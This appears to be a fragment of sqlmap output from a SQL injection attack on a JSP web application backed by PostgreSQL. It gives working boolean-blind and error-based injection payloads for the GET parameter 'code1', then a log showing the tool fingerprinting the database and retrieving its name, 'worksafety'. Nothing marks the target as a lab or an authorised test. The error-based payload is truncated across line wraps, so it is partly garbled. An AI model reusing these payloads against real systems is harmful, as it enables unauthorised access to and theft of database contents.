 sts:
---
Place: GET
Parameter: code1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code1=026000000000' AND 6161=6161 AND 'RRTi'='RRTi

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: code1=026000000000' AND 2262=CAST((CHR(58)||CHR(98)||CHR(102)||CH
98)||CHR(58))||(SELECT (CASE WHEN (2262=2262) THEN 1 ELSE 0 END))::text||(CHR(5
)||CHR(121)||CHR(103)||CHR(100)||CHR(58)) AS NUMERIC) AND 'DDAP'='DDAP
---
[14:29:12] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[14:29:12] [INFO] fetching current database
[14:29:12] [INFO] retrieved: worksafety
current database:    'worksafety'